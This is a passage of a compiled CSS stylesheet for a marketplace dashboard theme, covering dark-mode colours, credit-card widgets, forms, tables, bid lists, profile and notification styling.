  left: 0px; }

.dark-theme {
  background-color: #1F2D3D;
  color: #c0ccda; }
  .dark-theme h1, .dark-theme .h1,
  .dark-theme .h1,
  .dark-theme h2,
  .dark-theme .h2,
  .dark-theme .h2,
  .dark-theme h3,
  .dark-theme .h3,
  .dark-theme .h3,
  .dark-theme h4,
  .dark-theme .h4,
  .dark-theme .h4,
  .dark-theme h5,
  .dark-theme .h5,
  .dark-theme .h5,
  .dark-theme h6,
  .dark-theme .h6,
  .dark-theme .h6 {
    color: #fff; }
  .dark-theme b,
  .dark-theme strong {
    color: #fff; }
  .dark-theme .bg-light {
    background: #1C2836 !important; }
  .dark-theme .triangle-top-light::after {
    border-color: transparent transparent #1C2836 transparent; }
  .dark-theme .triangle-top-dark::after {
    border-color: transparent transparent #253649 transparent; }
  .dark-theme .triangle-bottom-light::before {
    border-color: transparent transparent #1C2836 transparent; }
  .dark-theme .triangle-bottom-dark::before {
    border-color: transparent transparent #253649 transparent; }
  .dark-theme .admin {
    background: #1F2D3D; }
  .dark-theme .header {
    background-color: #1F2D3D; }
  .dark-theme .dropdown-menu {
    background-color: #253649; }
    .dark-theme .dropdown-menu h4, .dark-theme .dropdown-menu .h4 {
      border-color: #2c4056; }
    .dark-theme .dropdown-menu p {
      color: #fff !important; }
    .dark-theme .dropdown-menu a {
      border-color: #2c4056; }
      .dark-theme .dropdown-menu a span {
        color: #c0ccda !important; }
        .dark-theme .dropdown-menu a span i {
          color: #fff; }
  .dark-theme .border-top {
    border-top: 1px solid #2c4056 !important; }
  .dark-theme .notification .notify-bell i {
    color: #fff; }
  .dark-theme .notification .dropdown-menu a:last-child {
    color: #fff; }
  .dark-theme .profile_log .dropdown-menu .dropdown-item {
    border-top: 1px solid #2c4056;
    color: #c0ccda; }
  .dark-theme .user-info span,
  .dark-theme .user-balance span {
    color: #c0ccda; }
  .dark-theme .card {
    border: 1px solid #2c4056 !important;
    background: #253649; }
    .dark-theme .card .card-header .card-title {
      color: #fff; }
    .dark-theme .card .card-body {
      background: #253649; }
  .dark-theme .stat-widget {
    background: #253649;
    border: 1px solid #2c4056; }
  .dark-theme .top-creators-content .creator-widget {
    background: #253649; }
  .dark-theme .bid-table table td {
    background: #253649; }
  .dark-theme .activity-content li {
    border-color: #2c4056; }
  .dark-theme .sidebar {
    background: #253649; }
  .dark-theme .balance-stats {
    background: #1F2D3D; }
  .dark-theme .credit-card.payoneer {
    background: #253649; }
  .dark-theme .credit-card.payoneer .cc-number h6, .dark-theme .credit-card.payoneer .cc-number .h6,
  .dark-theme .credit-card.payoneer .cc-number .h6 {
    color: #fff; }
  .dark-theme .credit-card.payoneer .cc-holder-exp h5, .dark-theme .credit-card.payoneer .cc-holder-exp .h5,
  .dark-theme .credit-card.payoneer .cc-holder-exp .h5 {
    color: #fff; }
  .dark-theme .credit-card.payoneer .cc-holder-exp .exp strong {
    color: #fff; }
  .dark-theme .welcome-profile .card-body ul li {
    padding: 15px 0px;
    border-bottom: 1px solid #2c4056; }
  .dark-theme .search {
    background: #253649; }
  .dark-theme .customer-support-content {
    background: #253649; }
  .dark-theme .filter-nav a {
    color: #c0ccda; }
  .dark-theme .form-control,
  .dark-theme .form-select {
    background: #1F2D3D;
    border-color: #2c4056;
    color: #c0ccda; }
    .dark-theme .form-control::-webkit-input-placeholder,
    .dark-theme .form-select::-webkit-input-placeholder {
      color: #c0ccda; }
    .dark-theme .form-control:-ms-input-placeholder,
    .dark-theme .form-select:-ms-input-placeholder {
      color: #c0ccda; }
    .dark-theme .form-control::-webkit-input-placeholder, .dark-theme .form-select::-webkit-input-placeholder {
      color: #c0ccda; }
    .dark-theme .form-control::-moz-placeholder, .dark-theme .form-select::-moz-placeholder {
      color: #c0ccda; }
    .dark-theme .form-control:-ms-input-placeholder, .dark-theme .form-select:-ms-input-placeholder {
      color: #c0ccda; }
    .dark-theme .form-control::-ms-input-placeholder, .dark-theme .form-select::-ms-input-placeholder {
      color: #c0ccda; }
    .dark-theme .form-control::placeholder,
    .dark-theme .form-select::placeholder {
      color: #c0ccda; }
    .dark-theme .form-control:hover,
    .dark-theme .form-select:hover {
      border-color: #2c4056;
      color: #c0ccda;
      background: #1F2D3D; }
    .dark-theme .form-control:focus, .dark-theme .form-control:active, .dark-theme .form-control.active,
    .dark-theme .form-select:focus,
    .dark-theme .form-select:active,
    .dark-theme .form-select.active {
      border-color: #2c4056;
      color: #c0ccda;
      background: #1F2D3D; }
  .dark-theme .form-file-text {
    background-color: #1F2D3D;
    border-color: #2c4056;
    color: #c0ccda; }
  .dark-theme .form-file-button {
    border-color: #2c4056;
    background: #008AFF;
    color: #fff; }
  .dark-theme .input-group-text {
    background: #253649;
    color: #fff;
    border-color: #2c4056; }
  .dark-theme .btn-outline-primary,
  .dark-theme .btn-outline-secondary,
  .dark-theme .btn-outline-success,
  .dark-theme .btn-outline-info,
  .dark-theme .btn-outline-warning,
  .dark-theme .btn-outline-danger,
  .dark-theme .btn-outline-light {
    color: #fff; }
  .dark-theme .balance-widget li {
    border-bottom: 1px solid #2c4056; }
  .dark-theme .table {
    color: #c0ccda; }
    .dark-theme .table th {
      color: #fff;
      border-bottom: 1px solid #2c4056 !important; }
    .dark-theme .table td {
      border-color: #2c4056; }
  .dark-theme .table-striped > tbody > tr:nth-of-type(odd) {
    --bs-table-accent-bg: $dbg;
    background-color: #1F2D3D;
    color: #c0ccda; }
  .dark-theme .settings-menu a {
    color: #c0ccda; }
    .dark-theme .settings-menu a:hover, .dark-theme .settings-menu a:focus, .dark-theme .settings-menu a:active, .dark-theme .settings-menu a.active {
      color: #fff; }
  .dark-theme .modal-content {
    background-color: #253649; }
    .dark-theme .modal-content .modal-header {
      border-color: #2c4056; }
      .dark-theme .modal-content .modal-header .btn-close {
        color: #fff; }
  .dark-theme .qr-img {
    background: #fff; }
  .dark-theme .chart-stat {
    border-color: #2c4056; }
  .dark-theme .top-collection-content {
    border: 1px solid #2c4056; }
  .dark-theme .front .page-title {
    background: #1C2836; }
  .dark-theme .filter-sidebar-content h5, .dark-theme .filter-sidebar-content .h5 {
    border-bottom: 1px solid #2c4056; }
  .dark-theme .form-check-input {
    background-color: #253649; }
  .dark-theme .profile-page .settings-menu {
    border-bottom: 1px solid #2c4056; }
  .dark-theme .all-notification a {
    border-bottom: 1px solid #2c4056; }
  .dark-theme .create-sell-content {
    background: #253649; }
  .dark-theme .footer, .dark-theme .bottom {
    background: #253649; }

.credit-card {
  background: #126AFF;
  padding: 20px;
  border-radius: 8px;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden; }
  .credit-card .type-brand {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    .credit-card .type-brand h4, .credit-card .type-brand .h4 {
      color: #62759d;
      font-size: 14px; }
    .credit-card .type-brand img {
      height: 30px;
      background: #fff;
      padding: 4px 6px;
      border-radius: 8px; }
  .credit-card .cc-number {
    padding: 20px 0px; }
    .credit-card .cc-number h6, .credit-card .cc-number .h6 {
      display: inline-block;
      margin-right: 20px;
      color: #fff;
      font-size: 20px; }
  .credit-card .cc-holder-exp {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
    .credit-card .cc-holder-exp h5, .credit-card .cc-holder-exp .h5 {
      color: #fff;
      margin-bottom: 0px; }
    .credit-card .cc-holder-exp .exp {
      color: #fff; }
      .credit-card .cc-holder-exp .exp strong {
        color: #fff; }
  .credit-card.visa {
    background: #0E0B2B; }
    .credit-card.visa:hover .cc-info {
      background: #0E0B2B; }
  .credit-card.master {
    background: #008AFF; }
    .credit-card.master:hover .cc-info {
      background: #008AFF; }
  .credit-card.payoneer {
    background: #fff; }
    .credit-card.payoneer .type-brand h4, .credit-card.payoneer .type-brand .h4 {
      color: #62759d; }
    .credit-card.payoneer .cc-number h6, .credit-card.payoneer .cc-number .h6 {
      color: #0E0B2B; }
    .credit-card.payoneer .cc-holder-exp h5, .credit-card.payoneer .cc-holder-exp .h5 {
      color: #0E0B2B; }
    .credit-card.payoneer .cc-holder-exp .exp {
      color: #0E0B2B; }
      .credit-card.payoneer .cc-holder-exp .exp strong {
        color: #0E0B2B; }
    .credit-card.payoneer:hover .cc-info {
      background: #fff; }

.cc-info {
  padding: 15px 20px 20px;
  border-radius: 0px;
  position: absolute;
  bottom: -100%;
  left: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out; }
  .cc-info p {
    margin-bottom: 0px;
    margin-top: 5px;
    color: rgba(255, 255, 255, 0.5); }
    .cc-info p strong {
      color: #fff;
      opacity: 1; }

.card {
  border: 1px solid #eaecf3;
  margin-bottom: 30px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
          box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
  background: #fff; }
  .card-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border-bottom: 0px solid #eaecf3;
    background: transparent;
    padding: 30px; }
    @media only screen and (max-width: 575px) {
      .card-header {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: start; } }
  .card-title {
    font-size: 18px;
    margin-bottom: 0px;
    color: #152c5b; }
  .card.transparent {
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: 0px; }
    .card.transparent .card-header {
      border: 0px;
      padding: 0px; }
    .card.transparent .card-body {
      padding: 0px;
      background: transparent; }
  .card .card-body {
    padding: 30px;
    background: #fff;
    border-radius: 8px; }
    @media only screen and (min-width: 1200px) {
      .card .card-body {
        padding: 20px; } }
  .card .card-footer {
    padding: 30px;
    background: #fff; }

.form-label {
  font-weight: 700; }

.form-control {
  border-radius: 5px;
  height: 45px;
  border: 1px solid #eaecf3;
  padding: 0px 22px;
  font-size: 14px;
  color: #0E0B2B;
  background: #fff; }
  .form-control span {
    margin-top: 0; }
  .form-control::-webkit-input-placeholder {
    color: #62759d; }
  .form-control:-ms-input-placeholder {
    color: #62759d; }
  .form-control::-moz-placeholder {
    color: #62759d; }
  .form-control::-ms-input-placeholder {
    color: #62759d; }
  .form-control::placeholder {
    color: #62759d; }
  .form-control:hover {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    outline: none;
    border-color: #eaecf3;
    color: #0E0B2B;
    background: #fff; }
  .form-control:focus, .form-control:active, .form-control.active {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    outline: none;
    border-color: #008AFF;
    color: #0E0B2B;
    background: #fff; }

.form-select {
  border-radius: 5px;
  height: 45px;
  border: 1px solid #eaecf3;
  padding: 0px 22px;
  font-size: 14px;
  color: #0E0B2B; }
  .form-select:hover {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    outline: none;
    border-color: #eaecf3;
    color: #0E0B2B; }
  .form-select:focus, .form-select:active, .form-select.active {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    outline: none;
    border-color: #008AFF;
    color: #0E0B2B; }

textarea.form-control {
  min-height: 100px; }

input:-internal-autofill-selected {
  background: white !important;
  background-image: none !important;
  color: -internal-light-dark-color(black, white) !important; }

.input-group-text {
  padding: 11px 15px;
  background: #fff;
  margin-bottom: 0px !important;
  color: #0E0B2B;
  border-color: #eaecf3;
  border-radius: 0px; }

.input-group-append .input-group-text {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px; }

.input-group-prepend .input-group-text {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px; }

label.error {
  color: #DC3545;
  position: absolute;
  bottom: 0;
  margin-bottom: -22px;
  font-size: 12px;
  font-weight: 400; }

button,
.btn {
  color: #fff;
  padding: 5px 15px;
  font-weight: 700; }
  button:hover, button:focus, button:active,
  .btn:hover,
  .btn:focus,
  .btn:active {
    color: #fff; }

.btn-outline-primary,
.btn-outline-secondary,
.btn-outline-success,
.btn-outline-info,
.btn-outline-warning,
.btn-outline-danger,
.btn-outline-light {
  color: #0E0B2B; }
  .btn-outline-primary:hover, .btn-outline-primary:focus, .btn-outline-primary:active,
  .btn-outline-secondary:hover,
  .btn-outline-secondary:focus,
  .btn-outline-secondary:active,
  .btn-outline-success:hover,
  .btn-outline-success:focus,
  .btn-outline-success:active,
  .btn-outline-info:hover,
  .btn-outline-info:focus,
  .btn-outline-info:active,
  .btn-outline-warning:hover,
  .btn-outline-warning:focus,
  .btn-outline-warning:active,
  .btn-outline-danger:hover,
  .btn-outline-danger:focus,
  .btn-outline-danger:active,
  .btn-outline-light:hover,
  .btn-outline-light:focus,
  .btn-outline-light:active {
    color: #fff; }

.btn-outline-dark {
  color: #0E0B2B; }
  .btn-outline-dark:hover, .btn-outline-dark:focus, .btn-outline-dark:active {
    color: #fff; }

.table th {
  color: #152c5b;
  border-bottom: 0px solid #eaecf3; }

.table-responsive-sm {
  min-width: 48rem; }

.table {
  margin-bottom: 0px; }
  .table tr:last-child td {
    border-bottom: 0px solid #eaecf3; }
  .table tr td,
  .table tr th {
    border-bottom: 1px solid #eaecf3;
    vertical-align: middle;
    padding: 10px 15px; }
    .table tr td:last-child,
    .table tr th:last-child {
      text-align: right; }

.table-striped tr td,
.table-striped tr th {
  border: 0px !important; }

.table-striped > tbody > tr:nth-of-type(odd) td:first-child {
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px; }

.table-striped > tbody > tr:nth-of-type(odd) td:last-child {
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px; }

.api-table span i {
  font-size: 20px; }
  .api-table span i:hover {
    color: #DC3545; }

.table-icon span i {
  font-size: 16px; }

.stat-widget {
  background: #fff;
  padding: 20px;
  border-radius: 8px;
  margin-bottom: 30px;
  position: relative;
  -webkit-box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
          box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
  border: 1px solid #eaecf3; }
  .stat-widget .widget-icon {
    width: 50px;
    height: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    border-radius: 100%;
    font-size: 20px;
    color: #fff; }
    .stat-widget .widget-icon i {
      line-height: 0px; }
  .stat-widget .widget-content p {
    color: #62759d;
    opacity: 0.85;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 0px; }
  .stat-widget .widget-content h3, .stat-widget .widget-content .h3 {
    font-size: 20px;
    margin-bottom: 0px; }
  .stat-widget .widget-arrow {
    position: absolute;
    right: 26px;
    font-weight: 500; }
    .stat-widget .widget-arrow i {
      position: relative;
      top: -3px;
      margin-left: 5px; }

.items .creator {
  position: absolute;
  bottom: -5px;
  right: 20px;
  border-radius: 100px; }

.items .btn {
  min-width: 100%;
  margin: 5px 5px;
  padding: 12px; }

.filter-nav a {
  display: inline-block;
  padding: 3px 20px;
  margin-left: 10px;
  border-radius: 8px;
  color: #0E0B2B; }
  .filter-nav a.active {
    background: #008AFF;
    color: #fff; }

.activity-content li {
  display: block;
  position: relative;
  border-bottom: 1px solid #eaecf3;
  padding: 15px 0px; }
  .activity-content li:last-child {
    border: 0px; }

.activity-content .activity-user-img img {
  border-radius: 58px; }

.activity-content .activity-info {
  position: relative;
  display: block; }
  .activity-content .activity-info p {
    margin-bottom: 5px; }

#most-selling-items {
  height: 280px !important; }

#activity {
  height: 280px !important; }

#user-activity .btn {
  padding: 5px 15px; }
  @media only screen and (max-width: 767px) {
    #user-activity .btn {
      margin-top: 10px; } }

.promotion {
  padding: 20px 30px;
  border-radius: 8px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
          box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
  background: url("../images/bg/promo.png");
  background-size: cover;
  background-position: center;
  position: relative;
  z-index: 0;
  overflow: hidden; }
  .promotion .promotion-detail h3, .promotion .promotion-detail .h3 {
    font-size: 26px; }
  .promotion .promotion-detail p {
    color: rgba(255, 255, 255, 0.7); }
  .promotion .promotion-detail .btn {
    padding: 12px 30px;
    min-width: 150px;
    margin: 10px 0px; }

@media only screen and (max-width: 767px) {
  .top-bid .rounded {
    margin-bottom: 30px; } }

.top-bid .avatar-img {
  border-radius: 100px;
  max-width: 30px; }

.top-bid h6, .top-bid .h6 {
  font-size: 14px; }

.top-bid .circle {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100px;
  margin-left: 10px; }

.top-bid .btn {
  min-width: 45%;
  margin: 5px 5px;
  font-size: 14px;
  padding: 12px; }

.top-creators-content .creator-widget {
  padding: 15px 10px;
  border-radius: 8px;
  margin: 10px 0px;
  position: relative;
  background: #fff; }
  .top-creators-content .creator-widget .top-creators-user-img img {
    border-radius: 58px; }
  .top-creators-content .creator-widget .top-creators-info {
    position: relative;
    display: block; }
    .top-creators-content .creator-widget .top-creators-info p {
      margin-bottom: 5px; }
  .top-creators-content .creator-widget .btn {
    padding: 8px;
    min-width: 120px;
    font-size: 14px; }

.bid-table table {
  border-collapse: separate;
  border-spacing: 0 30px; }
  .bid-table table th {
    border: 0px !important; }
  .bid-table table td {
    background: white;
    border: 0px;
    vertical-align: middle; }
    .bid-table table td:first-child {
      border-top-left-radius: 8px;
      border-bottom-left-radius: 8px; }
    .bid-table table td:last-child {
      border-top-right-radius: 8px;
      border-bottom-right-radius: 8px; }

.privacy-link a {
  display: inline-block;
  font-size: 14px;
  line-height: 28px;
  color: #0E0B2B; }

.identity-content {
  text-align: center; }
  .identity-content .icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 75px;
    height: 75px;
    border-radius: 100px;
    margin: 0 auto;
    background: #fff;
    color: #008AFF;
    font-size: 30px;
    padding: 10px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
    border: 1px solid #008AFF; }
  .identity-content h4, .identity-content .h4 {
    max-width: 350px;
    margin: 0 auto 15px; }
  .identity-content p {
    max-width: 350px;
    margin: 0 auto 30px; }

.settings-menu {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  @media only screen and (max-width: 767px) {
    .settings-menu {
      display: inline-block; } }
  @media only screen and (max-width: 767px) {
    .settings-menu li {
      display: inline-block;
      padding: 5px 0px; } }
  .settings-menu li:hover a, .settings-menu li:focus a, .settings-menu li:active a, .settings-menu li.active a {
    color: #008AFF; }
  .settings-menu a {
    display: inline-block;
    margin-right: 20px;
    color: #62759d;
    font-size: 16px; }

.verify-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  @media only screen and (max-width: 767px) {
    .verify-content {
      display: block; }
      .verify-content .btn {
        margin-left: 65px;
        margin-top: 15px; } }

.icon-circle {
  height: 50px;
  min-width: 50px;
  font-size: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50px; }

.card .card {
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent; }

.profile-page {
  margin-bottom: 150px; }

.user-info {
  margin: 15px 0px; }
  .user-info span {
    margin-bottom: 5px;
    display: inline-block; }

.welcome-profile .card-body img {
  border: 4px solid #fff;
  border-radius: 100px;
  width: 60px; }

.welcome-profile .card-body h4, .welcome-profile .card-body .h4 {
  margin-top: 10px;
  font-size: 18px; }

.welcome-profile .card-body p {
  opacity: 0.75; }

.welcome-profile .card-body ul {
  text-align: left; }
  .welcome-profile .card-body ul li {
    padding: 15px 0px;
    border-bottom: 1px solid #eaecf3; }
    .welcome-profile .card-body ul li:last-child {
      border: 0px;
      padding-bottom: 0px; }
    .welcome-profile .card-body ul li a {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-transition: all 0.25 ease-in-out;
      transition: all 0.25 ease-in-out; }
      .welcome-profile .card-body ul li a span {
        padding: 5px;
        border-radius: 50px;
        width: 30px;
        height: 30px;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin-right: 10px;
        -webkit-transition: all 0.25 ease-in-out;
        transition: all 0.25 ease-in-out; }
        .welcome-profile .card-body ul li a span.verified {
          background: #51BB25;
          color: #fff; }
        .welcome-profile .card-body ul li a span.not-verified {
          background: #008AFF;
          color: #fff; }

.profile-page .settings-menu {
  padding: 20px 0px;
  margin-top: 10px;
  border-bottom: 1px solid #eaecf3; }
  .profile-page .settings-menu li:hover a, .profile-page .settings-menu li:focus a, .profile-page .settings-menu li.active a {
    color: #fff;
    background: #008AFF; }
  .profile-page .settings-menu a {
    padding: 5px 15px;
    border-radius: 8px;
    font-weight: 600; }

.invoice-stats {
  background: #fff;
  border-radius: 16px;
  padding: 30px;
  margin-bottom: 30px; }
  .invoice-stats .invoice-stats-content p {
    margin-bottom: 0; }
  .invoice-stats .invoice-stats-icon span {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 75px;
    width: 75px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    border: 1px solid rgba(53, 70, 171, 0.12);
    border-radius: 50%;
    margin-left: 1rem; }
    .invoice-stats .invoice-stats-icon span i {
      font-size: 32px;
      line-height: 0px; }

.total-balance p {
  margin-bottom: 0px; }

.balance-stats {
  background: #F5F6FA;
  margin-top: 15px;
  padding: 21px;
  border-radius: 8px; }
  .balance-stats:hover, .balance-stats:focus, .balance-stats.active {
    border-color: #008AFF;
    background: #008AFF; }
    .balance-stats:hover p, .balance-stats:focus p, .balance-stats.active p {
      color: #fff;
      opacity: 0.75; }
    .balance-stats:hover h3, .balance-stats:hover .h3, .balance-stats:focus h3, .balance-stats:focus .h3, .balance-stats.active h3, .balance-stats.active .h3 {
      color: #fff; }
  .balance-stats p {
    color: #62759d;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 0px; }
  .balance-stats h3, .balance-stats .h3 {
    margin-bottom: 0px;
    font-size: 18px; }

.bills-widget-content {
  border: 1px solid #eaecf3;
  padding: 15px 20px;
  border-radius: 8px;
  margin-bottom: 18px; }
  .bills-widget-content:hover, .bills-widget-content:focus, .bills-widget-content.active {
    border-color: #008AFF; }
  .bills-widget-content:last-child {
    margin-bottom: 0px; }
  .bills-widget-content p {
    margin-bottom: 5px; }
  .bills-widget-content h4, .bills-widget-content .h4 {
    margin-bottom: 0px; }

#transaction-graph {
  height: 300px !important; }

#chart-1 {
  height: 365px !important; }

.unpaid-content li {
  padding: 15px 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px solid #eaecf3; }
  .unpaid-content li:first-child {
    padding-top: 0px; }
  .unpaid-content li:last-child {
    padding-bottom: 0px;
    border: 0px; }
  .unpaid-content li h5, .unpaid-content li .h5 {
    font-size: 14px; }

#activityBar {
  height: 287px !important; }

.all-notification a {
  display: block;
  border-bottom: 1px solid #eaecf3;
  padding: 10px 0px; }
  .all-notification a:last-child {
    border: 0px; }
  .all-notification a p {
    margin-bottom: 0px;
    color: #152c5b;
    font-weight: 700;
    font-size: 14px; }
  .all-notification a span {
    font-size: 13px;
    color: #62759d; }
  .all-notification a span.icon {
    height: 40px;
    width: 40px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    border-radius: 50px; }
    .all-notification a span.icon i {
      font-size: 20px; }
  .all-notification a span.success {
    background: #51BB25; }
  .all-notification a span.fail {
    background: #DC3545; }
  .all-notification a span.pending {
    background: #F8D62B; }

.profile-page {
  margin-bottom: 150px; }

.user-info {
  margin: 15px 0px; }
  .user-info span {
    margin-bottom: 5px;
    display: inline-block; }

.welcome-profile .card-body img {
  border: 4px solid #fff;
  border-radius: 100px;
  width: 60px; }

.welcome-profile .card-body h4, .welcome-profile .card-body .h4 {
  margin-top: 10px;
  font-size: 18px; }

.welcome-profile .card-body p {
  opacity: 0.75; }

.welcome-profile .card-body ul {
  text-align: left; }
  .welcome-profile .card-body ul li {
    padding: 15px 0px;
    border-bottom: 1px solid #eaecf3; }
    .welcome-profile .card-body ul li:last-child {
      border: 0px;
      padding-bottom: 0px; }
    .welcome-profile .card-body ul li a {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-transition: all 0.25 ease-in-out;
      transition: all 0.25 ease-in-out; }
      .welcome-profile .card-body ul li a span {
        padding: 5px;
        border-radius: 50px;
        width: 30px;
        height: 30px;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin-right: 10px;
        -webkit-transition: all 0.25 ease-in-out;
        transition: all 0.25 ease-in-out; }
        .welcome-profile .card-body ul li a span.verified {
          background: #51BB25;
          color: #fff; }
        .welcome-profile .card-body ul li a span.not-verified {
          background: #008AFF;
          color: #fff; }

.profile-page .settings-menu {
  padding: 20px 0px;
  margin-top: 10px;
  border-bottom: 1px solid #eaecf3; }
  .profile-page .settings-menu li:hover a, .profile-page .settings-menu li:focus a, .profile-page .settings-menu li.active a {
    color: #fff;
    background: #008AFF; }
  .profile-page .settings-menu a {
    padding: 5px 15px;
    border-radius: 8px;
    font-weight: 600; }

.intro1 .intro-content h1, .intro1 .intro-content .h1 {
  font-size: 3rem;
  font-weight: 700;
  line-height: 1.3; }
  .intro1 .intro-content h1 span, .intro1 .intro-content .h1 span {
    color: #008AFF; }

.intro1 .intro-content p {
  font-size: 1.125rem;
  color: #718096; }

.intro1 .intro-content .intro-btn .btn {
  margin-right: 20px;
  min-width: 150px;
  font-weight: 600;
  font-size: 16px;
  padding: 8px; }
  .intro1 .intro-content .intro-btn .btn i {
    margin-left: 20px;
    position: relative;
    top: -2px; }

.intro1 .intro-content .more {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 30px; }
  .intro1 .intro-content .more span {
    margin-right: 15px;
    width: 30px;
    height: 30px;
    border: 1px dashed #008AFF;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    border-radius: 50px;
    font-size: 20px; }
    .intro1 .intro-content .more span i {
      line-height: 0; }

.intro-slider {
  position: relative; }
  .intro-slider .slider-item {
    -webkit-transform: scale(1) perspective(1040px) rotateY(-18deg) rotateX(0) rotate(0);
            transform: scale(1) perspective(1040px) rotateY(-18deg) rotateX(0) rotate(0);
    position: relative; }
    .intro-slider .slider-item img {
      border-radius: 8px; }
    .intro-slider .slider-item .slider-item-avatar {
      position: relative;
      padding: 20px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .intro-slider .slider-item .slider-item-avatar img {
        width: 35px;
        height: 35px;
        border-radius: 100px;
        margin-right: 15px; }
      .intro-slider .slider-item .slider-item-avatar h5, .intro-slider .slider-item .slider-item-avatar .h5 {
        margin-bottom: 0px; }
      .intro-slider .slider-item .slider-item-avatar p {
        margin-bottom: 0px; }
    .intro-slider .slider-item .arrows {
      position: absolute;
      bottom: 110px;
      right: 20px; }

.top-collection-content {
  border: 1px solid #eaecf3;
  border-radius: 8px;
  padding: 20px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
          box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }
  .top-collection-content .serial {
    display: inline-block;
    margin-right: 10px;
    font-weight: 700;
    color: #152c5b; }
  .top-collection-content .top-img img {
    height: 50px;
    width: 50px;
    border-radius: 100px; }
  .top-collection-content h5, .top-collection-content .h5 {
    margin-bottom: 0px;
    font-size: 1rem; }
  .top-collection-content p {
    margin-bottom: 0px;
    font-size: 14px;
    font-weight: 600; }

.create-sell-content {
  -webkit-box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
          box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
  padding: 50px 30px 30px;
  border-radius: .75rem;
  margin-bottom: 50px;
  margin-top: 50px;
  position: relative; }
  .create-sell-content .create-sell-content-icon {
    width: 75px;
    height: 75px;
    background: #008aff;
    color: #fff;
    font-size: 30px;
    border-radius: 8px;
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
